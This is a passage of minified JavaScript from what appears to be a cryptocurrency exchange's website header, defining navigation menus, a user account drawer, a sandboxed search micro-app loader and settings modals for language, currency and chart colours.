"navigation"}',children:(0,i.jsx)(tt.qM,{children:e("WalletTilte")})})]}),(0,i.jsx)(tt.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(tp,{})]}),(0,i.jsxs)(ts.s,{hidden:o,visible:"order"===t,children:[(0,i.jsxs)(tt.rP,{onClick:()=>n("order"),children:[(0,i.jsxs)(tt.sN,{children:[(0,i.jsx)(g.default,{"aria-hidden":"true",code:"24px-dingdan"}),(0,i.jsx)(d.rU,{rel:"nofollow noopener noreferrer",children:(0,i.jsx)(tt.qM,{children:e("OrderTitle")})})]}),(0,i.jsx)(tt.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(td,{})]}),(0,i.jsx)(ts.s,{hidden:a,children:(0,i.jsx)(d.rU,{href:"".concat(r,"/myaccount/myorders"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"SportOrder","button_name":"SportOrder"}',children:(0,i.jsx)(tt.rP,{children:(0,i.jsxs)(tt.sN,{children:[(0,i.jsx)(g.default,{"aria-hidden":"true",code:"24px-zhanghujiedan"}),(0,i.jsx)(tt.qM,{children:e("SportOrder")})]})})})}),(0,i.jsx)(th,{setShowMenu:n,currentMenu:t})]})},tx=m.ZP.div.withConfig({displayName:"style__UserInfoBox",componentId:"sc-deda5841-0"})(["","{font-size:16px;}padding:0 16px;"],ev),tm=(0,m.ZP)(d.rU).withConfig({displayName:"style__NavContainerUser",componentId:"sc-deda5841-1"})(["display:flex;align-items:center;"]),tg=m.ZP.div.withConfig({displayName:"style__AccountTitle",componentId:"sc-deda5841-2"})(["color:var(--color-text-text-secondary);"]),tv=(0,m.ZP)(ey).withConfig({displayName:"style__UserAccountInnerDraw",componentId:"sc-deda5841-3"})(["padding:12px;border-radius:8px;"]),tf=()=>{let{t:e}=(0,l.Jv)(),t=(0,s.oj)(),{isTestnet:n}=(0,c.jG)(),{uid:r,tier:o,user_avatar:a,user_nick:p,currencyUnit:u,isVip:x,isTrial:m,allTradeDisplay:g,totalAssetsDisplay:v}=en(),{hiddenPersonalInfo:f,hiddenPersonalInfoAvatar:y}=(0,c.M8)(),_=(0,L.V)({timeout:500}),j=(0,h.useCallback)(t=>{t.preventDefault(),t.stopPropagation(),_.copy(r),(0,R.c0)({type:"success",message:e("header.Copied successfully")})},[_,e,r]);return y?null:(0,i.jsxs)(tx,{children:[(0,i.jsx)(tm,{href:"".concat(t,"/myaccount/profile"),$disabled:n,children:(0,i.jsxs)(J,{isVip:x,keyNumber:o,bgPosition:"sidebar",visible:x,children:[(0,i.jsxs)(ep,{$top:13,$left:12,children:[x&&(0,i.jsx)(W.M,{isDark:!0,fw:700,children:"Gate VIP".concat(o)}),x&&m&&(0,i.jsx)(W.B,{isDark:!0,children:e("header.trial_card")})]}),(0,i.jsx)(eW,{width:"36px",height:"36px",userAvatar:a,canJump:!1}),(0,i.jsxs)(eu,{$isVip:x,children:[(0,i.jsx)(ex,{$isInDrawer:!0,children:p}),(0,i.jsxs)(em,{$isInDrawer:!0,children:[(0,i.jsxs)(eg,{children:["UID: ",r]}),(0,i.jsx)(X,{code:"icon-12px-fuzhi",onClick:j})]})]}),!x&&(0,i.jsx)(d.rU,{href:"".concat(t,"/myaccount/profile"),$disabled:n,children:(0,i.jsx)(eh,{code:"icon-16px-jiantou-you",$size:16,$color:"var(--color-icon-icon-tertiary)","aria-hidden":"true"})})]})}),(0,i.jsx)(e_,{$hidden:f,children:(0,i.jsxs)(tv,{children:[(0,i.jsxs)(ej,{children:[(0,i.jsx)(tg,{children:e("TradingVolume")}),(0,i.jsxs)(ek,{children:[(0,i.jsx)(eC,{children:g||"0.00"}),(0,i.jsx)(eI,{children:u})]})]}),(0,i.jsxs)(ej,{children:[(0,i.jsx)(tg,{children:e("TotalAsset")}),(0,i.jsxs)(ek,{children:[(0,i.jsx)(eC,{children:v||"0.00"}),(0,i.jsx)(eI,{children:u})]})]})]})})]})},ty=()=>{let{userInfoData:e}=(0,ee.Eu)(),[t,n,r]=(0,e7.O)(),{user_avatar:o}=e,a=(0,h.useRef)(null);return(0,i.jsxs)(G,{children:[(0,i.jsx)("div",{onClick:n,children:(0,i.jsx)(eW,{userAvatar:o,canJump:!1})}),(0,i.jsx)(te.d,{visible:t,onClose:r,children:(0,i.jsxs)(tt.Cw,{ref:a,children:[(0,i.jsx)(tf,{}),(0,i.jsx)(q.Z,{}),(0,i.jsx)(tu,{}),(0,i.jsx)(tc,{scrollContainerRef:a})]})})]})};var t_=n(18024);let tj=(0,o.observer)(()=>{let{navConfig:e}=(0,p.Os)(),[t,n]=(0,c.qX)(),{withAccessUrl:r}=(0,x.P)(),o=(0,h.useCallback)(e=>(0,i.jsx)(P,{children:e.map(e=>{var t,n;if(!(null===(t=e.children)||void 0===t?void 0:t.length))return(0,i.jsx)(d.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":r(e.dataCollectParams),children:(0,i.jsxs)(N,{children:[(0,i.jsx)(M,{children:(0,i.jsx)(Z,{children:e.title})}),e.desc&&(0,i.jsx)(T,{children:(0,i.jsx)(S,{children:e.desc})})]})},e.title);let o=null===(n=e.children)||void 0===n?void 0:n.filter(e=>!e.hidden);return(0,i.jsxs)(N,{hidden:e.hidden,children:[(0,i.jsx)(M,{children:(0,i.jsx)(Z,{children:e.title})}),(0,i.jsx)(T,{children:o.map((e,t)=>e.hidden?null:(0,i.jsxs)(A,{children:[(0,i.jsx)(d.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":r(e.dataCollectParams),children:(0,i.jsx)(S,{children:e.title})}),(0,i.jsx)(D,{$hidden:++t===(null==o?void 0:o.length)})]},e.title))})]},e.title)})}),[]),a=(0,h.useMemo)(()=>e.map((e,a)=>{var l,c,s;return(null===(l=e.children)||void 0===l?void 0:l.length)?(0,i.jsxs)(z,{hidden:e.hidden,visible:t===e.title,children:[(0,i.jsxs)(I,{onClick:()=>n(e.title),children:[(0,i.jsxs)(y,{"data-click-event":e.dataClickEvent,"data-collect-params":r(e.dataCollectParams),children:[(0,i.jsx)(_,{code:null!==(s=e.icon)&&void 0!==s?s:""}),(0,i.jsx)(k,{children:e.title})]}),(0,i.jsx)(b,{code:"icon-12px-jiantou-xia","aria-hidden":"true"})]}),o(e.children)]},e.title+a):(0,i.jsx)(d.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":r(e.dataCollectParams),children:(0,i.jsx)(z,{children:(0,i.jsx)(I,{children:(0,i.jsxs)(y,{children:[(0,i.jsx)(_,{code:null!==(c=e.icon)&&void 0!==c?c:""}),(0,i.jsxs)(w,{children:[(0,i.jsxs)(k,{children:[e.title,e.isNewSpotAccount&&(0,i.jsx)(t_.gx,{children:"New"}),e.rightNode]}),e.desc&&(0,i.jsx)(C,{title:e.desc,children:e.desc})]})]})})})},e.title+a)}),[e,o,n,t]);return(0,i.jsx)(i.Fragment,{children:a})}),tb=(0,o.observer)(e=>{let{t}=(0,l.Jv)(),n=(0,s.oj)(),{hiddenMultipleOrder:o,hiddenSpotOrder:h}=(0,c.M8)();return e.isLogin?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(v,{children:[(0,i.jsxs)(r.k,{className:"assets-and-order-flex",style:{height:"100%"},children:[(0,i.jsxs)(d.XS,{children:[(0,i.jsxs)(d.qV,{"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "wallet"}',children:[(0,i.jsx)(d.wo,{children:t("WalletTilte")}),(0,i.jsx)(d.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]}),(0,i.jsx)(f,{children:(0,i.jsx)(tj,{})})]}),!o&&(0,i.jsxs)(d.XS,{children:[(0,i.jsxs)(d.qV,{"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "order"}',children:[(0,i.jsx)(d.wo,{children:t("OrderTitle")}),(0,i.jsx)(d.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]}),(0,i.jsx)(f,{children:(0,i.jsx)(U,{})})]}),!h&&(0,i.jsx)(d.XS,{children:(0,i.jsx)(d.rU,{href:"".concat(n,"/myaccount/myorders"),rel:"nofollow noopener noreferrer","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"wallet","button_name":"spot_account"}',children:(0,i.jsx)(d.qV,{children:(0,i.jsx)(d.wo,{children:t("SportOrder")})})})})]}),(0,i.jsx)(e9,{})]}),(0,i.jsx)(ty,{}),(0,i.jsx)(a.iz,{})]}):null})},55117:function(e,t,n){n.r(t),n.d(t,{SearchModal:function(){return h}});var i=n(97458),r=n(31800),o=n(2545),a=n(71998),l=n(37667),c=n(30062);function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}let d={name:"aggregated_search",entry:"/cdn/fe/micro-fe/prod/aggregated_search/index.html",container:"#gate_aggregated_search_container"};class h extends l.Component{async checkEntryAvailable(){let e=d.entry;try{let t;t=e.startsWith("http://")||e.startsWith("https://")?e:"".concat(window.location.origin).concat(e);let n=await fetch(t,{method:"HEAD",cache:"no-cache",signal:AbortSignal.timeout(5e3)}),i=n.ok;return i||r.k.warn("SearchModal entry check failed",void 0,{entry:t,originalEntry:e,status:n.status,statusText:n.statusText}),i}catch(t){return r.k.warn("SearchModal entry check error",void 0,{entry:e,error:(null==t?void 0:t.message)||String(t)}),!1}}setupErrorHandlers(){if(this.errorHandler||this.unhandledRejectionHandler)return;let e="aggregated_search";this.errorHandler=t=>{let n=t.message||"";if(!n.includes(e)){var i;if(!((null===(i=t.error)||void 0===i?void 0:i.stack)||"").includes(e))return}return t.preventDefault(),t.stopPropagation(),r.k.warn("SearchModal global error caught",void 0,{message:n}),!1},this.unhandledRejectionHandler=t=>{let n=t.reason,i=(null==n?void 0:n.message)||("string"==typeof n?n:String(n));(i.includes(e)||((null==n?void 0:n.stack)||"").includes(e))&&(t.preventDefault(),r.k.warn("SearchModal unhandled rejection caught",void 0,{reason:i}))},window.addEventListener("error",this.errorHandler,!0),window.addEventListener("unhandledrejection",this.unhandledRejectionHandler)}removeErrorHandlers(){this.errorHandler&&(window.removeEventListener("error",this.errorHandler,!0),this.errorHandler=null),this.unhandledRejectionHandler&&(window.removeEventListener("unhandledrejection",this.unhandledRejectionHandler),this.unhandledRejectionHandler=null)}async loadMicroApp(){if(this.entryCheckFailed)return void r.k.info("SearchModal entry check previously failed, skip loading");try{if(!await this.checkEntryAvailable()){this.entryCheckFailed=!0,r.k.warn("SearchModal entry not available, skip loading microApp",void 0,{entry:d.entry});return}this.setupErrorHandlers();let e=await Promise.all([n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401),n.e(3839)]).then(n.bind(n,3839));document.querySelector(d.container)&&await new Promise((t,n)=>{try{var i;this.microApp=e.loadMicroApp({...d,props:{g_lang:o.Jz[this.props.locale]||"en",fiat_rates:this.props.fiat_list,curr_fiat:this.props.curr_fiat,lang_prefix:this.props.lang_prefix,curr_fiat_market_rates:this.props.currFiatMarketRate,defaultP2PFiat:this.props.defaultP2PFiat,gate_search_version:5,theme:this.props.isDark?"dark":"light",coinIconVersionWhiteList:this.props.coinIconVersionWhiteList,registerDepositModal:this.registerDepositModal,showDepositModal:this.showDepositModal}},{sandbox:!0}),(null===(i=this.microApp)||void 0===i?void 0:i.mountPromise)?this.microApp.mountPromise.then(()=>{r.k.info("SearchModal microApp mounted successfully"),t()}).catch(e=>{if(r.k.warn("SearchModal microApp load failed",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp){try{var n,i;null===(n=(i=this.microApp).unmount)||void 0===n||n.call(i)}catch(e){}this.microApp=null}t()}):t()}catch(e){r.k.warn("SearchModal loadMicroApp sync error",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp=null,t()}})}catch(e){r.k.warn("SearchModal loadMicroApp error",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp=null}}componentDidMount(){let e=new URLSearchParams(window.location.search),t=(null==e?void 0:e.get("device_type"))||(0,a.getCookie)("device_type");this.microApp||this.props.hidden||t||this.loadMicroApp().catch(e=>{r.k.warn("SearchModal componentDidMount loadMicroApp error",void 0,{error:(null==e?void 0:e.message)||String(e)})})}componentWillUnmount(){this.removeErrorHandlers();try{var e,t;null===(t=this.microApp)||void 0===t||null===(e=t.unmount)||void 0===e||e.call(t)}catch(e){}this.microApp=null}componentDidUpdate(e){if(this.props.locale!==e.locale||this.props.curr_fiat!==e.curr_fiat||this.props.currFiatMarketRate!==e.currFiatMarketRate||this.props.defaultP2PFiat!==e.defaultP2PFiat||this.props.fiat_list!==e.fiat_list||this.props.lang_prefix!==e.lang_prefix||this.props.isDark!==e.isDark||this.props.coinIconVersionWhiteList!==e.coinIconVersionWhiteList){var t,n,i,a;if(this.microApp&&(null===(n=this.microApp)||void 0===n?void 0:null===(t=n.getStatus)||void 0===t?void 0:t.call(n))==="MOUNTED")try{null===(a=this.microApp)||void 0===a||null===(i=a.update)||void 0===i||i.call(a,{props:{g_lang:o.Jz[this.props.locale]||"en",fiat_rates:this.props.fiat_list,curr_fiat:this.props.curr_fiat,lang_prefix:this.props.lang_prefix,curr_fiat_market_rates:this.props.currFiatMarketRate,defaultP2PFiat:this.props.defaultP2PFiat,gate_search_version:5,theme:this.props.isDark?"dark":"light",coinIconVersionWhiteList:this.props.coinIconVersionWhiteList,registerDepositModal:this.registerDepositModal,showDepositModal:this.showDepositModal}})}catch(e){r.k.warn("SearchModal microApp update failed",void 0,{error:(null==e?void 0:e.message)||String(e)})}}}render(){return(0,i.jsx)("div",{children:(0,i.jsx)(c.jp,{style:{display:this.props.hidden?"none":"block"},id:"gate_aggregated_search_container",children:(0,i.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.8852 17.9997C14.5603 18.9129 12.9545 19.4475 11.2237 19.4475C6.6819 19.4475 3 15.7656 3 11.2237C3 6.6819 6.6819 3 11.2237 3C15.7656 3 19.4475 6.6819 19.4475 11.2237C19.4475 12.9545 18.9129 14.5603 17.9997 15.8852L21.2929 19.1783C21.6834 19.5688 21.6834 20.202 21.2929 20.5925L20.5925 21.2929C20.202 21.6834 19.5688 21.6834 19.1783 21.2929L15.8852 17.9997ZM16.457 11.2237C16.457 14.114 14.114 16.457 11.2237 16.457C8.33348 16.457 5.99045 14.114 5.99045 11.2237C5.99045 8.33348 8.33348 5.99045 11.2237 5.99045C14.114 5.99045 16.457 8.33348 16.457 11.2237Z",fill:"#C4C7CA"})})})})}constructor(e){super(e),s(this,"microApp",null),s(this,"errorHandler",null),s(this,"unhandledRejectionHandler",null),s(this,"entryCheckFailed",!1),s(this,"registerDepositModal",void 0),s(this,"showDepositModal",void 0),this.registerDepositModal=e.registerDepositModal,this.showDepositModal=e.showDepositModal}}},79992:function(e,t,n){n.d(t,{$$:function(){return l},NX:function(){return h},ar:function(){return s},dR:function(){return c},nU:function(){return d},qz:function(){return a},rR:function(){return o},s6:function(){return u},uB:function(){return p}});var i=n(27029),r=n(85953);let o=i.ZP.div.withConfig({displayName:"style__SideNavContainer",componentId:"sc-d0f17612-0"})(["display:none;position:relative;@media screen and (max-width:992px){display:block;}::after{content:'';position:absolute;left:16px;bottom:0;width:90%;height:1px;background-color:var(--color-line-divider-strong);}"]),a=i.ZP.div.withConfig({displayName:"style__SideNavWrapper",componentId:"sc-d0f17612-1"})(["display:",";"],e=>{let{hidden:t}=e;return t?"none":"block"}),l=i.ZP.div.withConfig({displayName:"style__SideNavSecondContainer",componentId:"sc-d0f17612-3"})(["cursor:pointer;padding:0 32px;padding-inline-end:16px;font-size:14px;font-weight:400;color:var(--color-text-text-primary);",""],r.ND),c=(0,i.ZP)(l).withConfig({displayName:"style__SideNavThirdContent",componentId:"sc-d0f17612-4"})(["padding-left:48px;color:var(--color-text-text-primary);"]),s=i.ZP.div.withConfig({displayName:"style__SideNavContent",componentId:"sc-d0f17612-6"})([""]),d=i.ZP.div.withConfig({displayName:"style__SideNavName",componentId:"sc-d0f17612-7"})(["font-size:14px;font-weight:400;display:flex;align-items:center;img{margin-left:4px;}"]),h=i.ZP.div.withConfig({displayName:"style__SideNavExtraLink",componentId:"sc-d0f17612-11"})(["display:flex;align-items:center;padding:12px 0 0;a{color:var(--color-text-text-secondary);}"]),p=i.ZP.div.withConfig({displayName:"style__ExtraLinkName",componentId:"sc-d0f17612-12"})(["font-size:12px;font-weight:400;color:var(--color-text-text-secondary);&:hover{color:var(--color-text-text-brand);}"]),u=i.ZP.div.withConfig({displayName:"style__ExtraLinkLine",componentId:"sc-d0f17612-13"})(["height:10px;width:1px;margin:0 15px;background-color:var(--color-text-text-secondary);"])},83309:function(e,t,n){n.d(t,{C4:function(){return o},Jb:function(){return c},cX:function(){return l},k9:function(){return a}});var i=n(27029),r=n(63053);let o=i.ZP.a.withConfig({displayName:"style__ModalItem",componentId:"sc-5ad80058-0"})(["display:flex;align-items:center;justify-content:space-between;height:56px;text-decoration:none;cursor:pointer;font-size:16px;font-weight:500;border-radius:6px;color:var(--color-text-text-primary);background-color:transparent;svg{color:",";}"],e=>{let{active:t}=e;return t?"var(--color-icon-icon-primary)":"var(--color-text-text-primary)"}),a=i.ZP.div.withConfig({displayName:"style__TitlePadding",componentId:"sc-5ad80058-1"})(["padding-top:10px;"]),l=(0,i.ZP)(r.default).withConfig({displayName:"style__GateIconParkSuccess",componentId:"sc-5ad80058-2"})(["width:20px;height:20px;color:var(--color-icon-icon-primary);"]),c=i.ZP.div.withConfig({displayName:"style__ModalItemTitleWithIcon",componentId:"sc-5ad80058-3"})(["display:flex;align-items:center;gap:10px;"])},42988:function(e,t,n){n.d(t,{cX:function(){return eh.cX},RY:function(){return ef.RY},sN:function(){return ef.sN},ZH:function(){return ef.ZH},qM:function(){return ef.qM},rP:function(){return ef.rP},C4:function(){return eh.C4},Jb:function(){return eh.Jb},ND:function(){return ef.ND},at:function(){return ef.at},l_:function(){return b},Hg:function(){return Z},fv:function(){return eS},hE:function(){return ef.hE},Cw:function(){return ef.Cw},jJ:function(){return ef.jJ},kw:function(){return L},Hu:function(){return ef.Hu},_U:function(){return eZ},dA:function(){return ef.dA},lr:function(){return ef.lr},IP:function(){return ex},xd:function(){return ef.xd},mn:function(){return ef.mn},k9:function(){return eh.k9}});var i,r=n(97458),o=n(58957),a=n(58662),l=n(1620),c=n(20548),s=n(2443),d=n(64445),h=n(21925),p=n(27029);let u=p.ZP.div.withConfig({displayName:"style__BtnContainer",componentId:"sc-53c7ae62-0"})(["display:none;box-sizing:border-box;@media screen and (max-width:768px){display:flex;flex-direction:column;}"]),x=p.ZP.div.withConfig({displayName:"style__Button",componentId:"sc-53c7ae62-1"})(["display:",";align-items:center;width:100%;height:48px;border-radius:99px;background:",";a{color:",";padding:10px 15px;text-align:center;box-sizing:border-box;width:100%;font-weight:500;font-size:16px;}"],e=>{let{hidden:t}=e;return t?"none":"flex"},e=>{let{type:t}=e;return"primary"===t?"var(--color-cmpt-button-primary)":"var(--color-cmpt-button-soft)"},e=>{let{type:t}=e;return"primary"===t?"var(--color-text-inverse-primary)":"var(--color-text-text-primary)"}),m=(0,p.ZP)(u).withConfig({displayName:"style__LoginBtnContainer",componentId:"sc-53c7ae62-3"})(["",":not(:first-child){margin-top:12px;&:active,&:focus,&:hover{background:var(--color-cmpt-button-soft-active);}}",":first-child a{&:active,&:focus,&:hover{color:var(--color-text-text-tertiary);}}@media screen and (max-width:414px){display:flex;}"],x,x),g=p.ZP.div.withConfig({displayName:"style__SideBtnGroupContainer",componentId:"sc-53c7ae62-4"})(["display:none;padding:0 16px;& > div:not(:first-child){padding-top:12px;}& > div:last-child{padding-bottom:24px;}@media screen and (max-width:768px){display:block;}"]),v=p.ZP.div.withConfig({displayName:"style__RewardsHubCardContainer",componentId:"sc-53c7ae62-5"})(["background:var(--color-cmpt-button-soft);border-radius:8px;padding:10px 16px;cursor:pointer;margin-bottom:12px;display:flex;align-items:center;justify-content:space-between;height:100px;box-sizing:border-box;&:hover{background:var(--color-cmpt-component-hover);}"]),f=p.ZP.h3.withConfig({displayName:"style__RewardsHubTitle",componentId:"sc-53c7ae62-6"})(["color:var(--color-text-text-primary);font-size:20px;font-weight:600;margin:0;margin-bottom:8px;"]),y=p.ZP.p.withConfig({displayName:"style__RewardsHubSubtitle",componentId:"sc-53c7ae62-7"})(["color:var(--color-text-text-secondary);font-size:14px;margin:0;"]),_=e=>{let{onClick:t}=e,{t:n,store:i}=(0,a.Jv)(),{isDark:o}=i,l=o?h.ps:h.Br;return(0,r.jsxs)(v,{onClick:t,children:[(0,r.jsxs)("div",{children:[(0,r.jsx)(f,{children:n("header.promotions.giveaways.title")}),(0,r.jsx)(y,{children:n("sa.banner.subtitle")})]}),(0,r.jsx)(s.default,{src:l,loader:d.BC,alt:"rewards hub card",width:78,height:78})]})},j=()=>{let{t:e}=(0,a.Jv)(),{userInfoData:t}=(0,o.Eu)(),{isLogin:n}=t,{loginUrl:i,signupUrl:s}=(0,l.Qy)(),{hiddenRegister:d,hiddenRewardsHubCard:h}=(0,l.M8)();return n?null:(0,r.jsxs)(r.Fragment,{children:[!h&&(0,r.jsx)(_,{}),(0,r.jsxs)(m,{children:[(0,r.jsx)(x,{hidden:d,type:"primary",children:(0,r.jsx)(c.rU,{href:s,"data-click-event":"register_click","data-collect-params":'{"module_source": "sign_up"}',children:e("Signup")})}),(0,r.jsx)(x,{children:(0,r.jsx)(c.rU,{href:i,"data-click-event":"login_click","data-collect-params":'{"module_source": "login"}',children:e("Login")})})]})]})},b=()=>(0,r.jsx)(g,{children:(0,r.jsx)(j,{})});var w=n(35956),k=n(29006),C=n(42772),I=n(37667),P=n(52268),N=n(31838);let M=p.ZP.div.withConfig({displayName:"style__DownloadContainer",componentId:"sc-72a0b135-0"})(["position:absolute;right:0;bottom:0;width:100%;padding:0 16px 24px;background-color:var(--color-layer-3);box-sizing:border-box;align-items:center;justify-content:center;display:none;span{font-weight:500;}@media screen and (max-width:992px){display:flex;}"]),Z=(0,I.memo)(function(){let{t:e,commonData:t}=(0,a.Jv)(),{sub_website_id:n}=t,{isUnitedStates:i,isEU:o}=(0,N.j)(),l=(0,P.oj)(),c=(0,k.C)(n);return i||o?null:(0,r.jsx)(M,{children:(0,r.jsx)(w.z,{type:"outlined",size:"lg",fullWidth:!0,styles:{root:{color:"var(--color-text-text-primary)",borderColor:"var(--color-line-border-strong)",borderRadius:"99px",height:"48px"}},onClick:()=>{(0,C.c)("home_top_navigation_click",{button_name:"bottom_Download_app"}),window.open("".concat(l).concat(c,"?pos=header&bridge=1&ch=GHCFuwtt&af_sub1=sidebar"))},children:e("header.download.app")})})});var T=n(6875),S=n(20816),D=n(2151),z=n(22721),A=n(17271),U=n(83292),R=n(80980),E=n(38915),W=n(40291);let B=(0,z.observer)(e=>{let{config:t,renderDropdown:n,showMenu:i,onMenuChange:o}=e;return(0,r.jsx)(r.Fragment,{children:t.map(e=>{if(e.hidden)return null;let t=!!e.hasDropdown&&i===e.key;return(0,r.jsxs)(W.s,{hidden:e.hidden,visible:t,children:[(0,r.jsx)(E.lK,{singleLink:!e.hasDropdown,linkHerf:e.link,title:e.title,onClick:e.hasDropdown&&o?()=>o(e.key):void 0,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow}),e.hasDropdown&&n&&n(e)]},e.key)})})});var H=n(79992);let L=(0,z.observer)(()=>{let[e,t]=(0,I.useState)(null),n=(0,I.useCallback)(n=>{t(n===e?null:n)},[e]),{hiddenPaywith:i}=(0,l.Kr)(),{mainNavConfig:o}=(0,U.g)({position:"side"}),{renderSideNavDropdown:a}=(0,R.m)();return(0,r.jsx)(H.rR,{children:(0,r.jsx)(B,{config:o,renderDropdown:e=>"buy_coins_head"===e.key?a(e.children||[],{prefixContent:i?null:(0,r.jsx)(H.$$,{children:(0,r.jsx)(A.a,{})})}):e.children&&e.children.length>0?a(e.children):null,showMenu:e,onMenuChange:n})})});var F=n(40774),q=n(77096),$=n(55707),O=n(83685),V=n(56599),J=n(71998),G=n(71760),X=n(63053),Y=n(94455),K=n(2627),Q=((i={}).lang="0",i.rate="1",i.riseTime="2",i.riseColor="3",i.site="4",i),ee=n(33664),et=n(57530),en=n(56857),ei=n(1002),er=n(78603),eo=n(89877),ea=n(27280),el=n(84196);let ec=[{id:Q.lang,value:Q.lang,title:"LanguageMyaccountLeft"},{id:Q.site,value:Q.site,title:"header.region"},{id:Q.rate,value:Q.rate,title:"exchange rate"}],es=[{title:"Red for rise and green for fall",value:et.eV.risered,icon:(0,r.jsx)(X.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:16})},{title:"Green for rise and red for fall",value:et.eV.risegreen,icon:(0,r.jsx)(X.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:16})}],ed=[{title:["change24h","change24h"],value:"24h"},{title:["UTC 00:00","北京时间8点"],value:"utc0"},{title:["UTC+8 00:00","北京时间0点"],value:"utc8"}];var eh=n(83309);let ep=(e,t)=>es.filter(n=>n.value===et.eV.risered?e:n.value!==et.eV.risegreen||t),eu=(e,t,n)=>ed.filter(i=>"24h"===i.value?e:"utc0"===i.value?t:"utc8"!==i.value||n),ex=(0,z.observer)(e=>{let{onClose:t,modalType:n,visible:i,onchangeModalType:c}=e,{t:s,store:d,commonData:p}=(0,a.Jv)(),{withAccessUrl:u}=(0,en.P)(),{userInfoData:x}=(0,o.Eu)(),{isLogin:m}=x,{currFiat:g,currencyRate:v,reftimeValue:f,handleChangeFiat:y,handleChangeReftime:_,riseColorValue:j,handleChangeRiseColor:b,handleChangeCurrencyRate:w,handleChangeLocale:k}=d,{showRedRiseOption:C,showGreenRiseOption:P,show24hOption:N,showUtc0Option:M,showUtc8Option:Z}=(0,ei.O)(),T=(0,G.useRouter)(),{lang_list:S,fiat_list:D,sub_website_id:z}=p,[A]=(0,l.ac)(z),{hiddenSite:U}=(0,l.M8)(),{isUnitedStates:R}=(0,l.jG)(),{siteSettingsData:E={}}=(0,O.h)(),{website_list:W=[]}=E,B=(0,I.useCallback)(e=>{e(),t()},[t]),H=(0,V.oU)(e=>{k&&"function"==typeof k&&k(e),t()}),L=(0,I.useCallback)((e,t)=>{t.preventDefault(),"tr"===e&&"turkey"!==A||(H(e),(0,J.getCookie)("market_rise_color")||b("zh"===e?et.eV.risered:et.eV.risegreen))},[H,b,A]),F=(0,I.useCallback)(()=>{let{locale:e,asPath:t}=T;return(0,r.jsx)(r.Fragment,{children:Object.keys(S).map(n=>{let i=n===e;return(0,r.jsxs)(eh.C4,{href:"".concat(h.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>B(()=>L(n,e)),active:i,"data-click-event":"home_secondary_navigation_click","data-collect-params":u({first_button_name:"language",button_name:n}),children:[(0,r.jsx)("span",{children:S[n]}),i&&(0,r.jsx)(eh.cX,{code:"icon-16px-zhengque-v5"})]},n)})})},[B,L,S,T]),q=(0,I.useCallback)(e=>{w(et.F$.open),y(e.fiat)},[w,y]),$=(0,I.useCallback)(()=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(Y.ZP,{mode:"h5Vertical"}),D&&Object.values(D).map(e=>{let t=e.fiat===g&&v!==et.F$.open;return(0,r.jsxs)(eh.C4,{onClick:()=>B(()=>q(e)),active:t,"data-click-event":"home_secondary_navigation_click","data-collect-params":u({first_button_name:"language",button_name:e.fiat}),children:[(0,r.jsx)("span",{children:"".concat(e.fiat," - ").concat(e.symbol)}),t&&(0,r.jsx)(eh.cX,{code:"icon-16px-zhengque-v5"})]},e.fiat)})]}),[B,g,v,D,q]),X=(0,I.useCallback)(()=>{let e=ep(C,P);return(0,r.jsx)("div",{children:e.map(e=>(0,r.jsxs)(eh.C4,{onClick:()=>B(()=>b(e.value)),active:j===e.value,"data-click-event":"home_secondary_navigation_click","data-collect-params":u({first_button_name:"theme",button_name:e.value}),children:[(0,r.jsxs)(eh.Jb,{children:[(0,r.jsx)("span",{children:s(e.title)}),e.icon]}),j===e.value&&(0,r.jsx)(eh.cX,{code:"icon-16px-zhengque-v5"})]},e.value))})},[B,b,j,s,C,P]),K=(0,I.useCallback)(()=>{let e=eu(N,M,Z);return(0,r.jsx)(r.Fragment,{children:e.map(e=>(0,r.jsxs)(eh.C4,{onClick:()=>B(()=>_(e.value)),active:f===e.value,"data-click-event":"home_secondary_navigation_click","data-collect-params":u({first_button_name:"theme",button_name:e.value}),children:[(0,r.jsx)("span",{children:s(e.title[0])}),f===e.value&&(0,r.jsx)(eh.cX,{code:"icon-16px-zhengque-v5"})]},e.value))})},[B,_,f,s,N,M,Z]),ee=(0,I.useCallback)(e=>{if(m)return void window.open(e.link,"_blank");window.location.href=e.link},[m]),er=(0,I.useCallback)(()=>U?null:(0,r.jsx)(r.Fragment,{children:Object.values(W).map(e=>{let 